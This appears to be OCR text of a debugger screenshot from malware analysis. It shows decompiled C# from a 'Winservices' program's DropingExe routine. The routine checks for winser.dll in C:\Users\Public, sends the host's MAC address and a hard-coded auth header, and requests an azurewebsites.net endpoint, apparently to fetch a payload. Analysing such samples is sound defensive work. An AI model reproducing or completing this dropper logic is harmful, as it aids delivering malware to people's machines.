 MainWindow ×
577 awaiter = this.<>u__2;
578 this.<>u__2 = default(TaskAwaiter<string>);
579 num = (this.<>1__state = -1);
580 goto IL_21A;
581 }
582 this.<gettingpath>5__1 = MainWindow.GetttingValidPath() + "\\winser.dll";
583 bool flag = !File.Exists(this.<gettingpath>5__1);
584 if (!flag)
585 {
586 this.<gettingpath>5__1 = null;
587 goto IL_331;
588 }
589 this.<result>5__2 = null;
590 MainWindow.HttpClient = new HttpClient();
591 this.<defaultRequetHeaders>5__3 = MainWindow.HttpClient.DefaultRequestHeaders;
592 bool flag2;
593 if (this.<defaultRequetHeaders>5__3.Accept != null)
594 {
595 flag2 = !this.<defaultRequetHeaders>5__3.Accept.Any(new Func<MediaTypeWithQualityHeaderValue, bool>(MainWindow.<>c.<>9.<DropingExe>b__10_0));
596 }
597 else
598 {
599 flag2 = true;
600 }
601 bool flag3 = flag2;
602 if (flag3)
603 {
604 MainWindow.HttpClient.DefaultRequestHeaders.Accept.Add(new MediaTypeWithQualityHeaderValue("application/json"));
605 MainWindow.HttpClient.DefaultRequestHeaders.Add("MC", MainWindow.McAdr());
606 MainWindow.HttpClient.DefaultRequestHeaders.Add("Ath", "!@&Done_+)(");
607 }
608 awaiter2 = MainWindow.HttpClient.GetAsync("https://outportal.azurewebsites.net/api/Values_V2/Getting3210").ConfigureAwait(false).GetAwaiter();
609 if (!awaiter2.IsCompleted)
610 {
100 %
局部变量
名称 值 类型
Winservices.MainWindow.GetttingValidPath 返回 @"C:\Users\Public" string
string.Concat 返回 @"C:\Users\Public\winser.dll" string
num 0xFFFFFFFF int
result null string
flag false bool
flag3 false bool
awaiter2 {System.Runtime.CompilerServices.ConfiguredTaskAwaitable<Syst... System.Runtime.CompilerServic...
isSuccessStatusCode false bool
awaiter {System.Runtime.CompilerServices.TaskAwaiter<string>} System.Runtime.CompilerServic...
flag4 false bool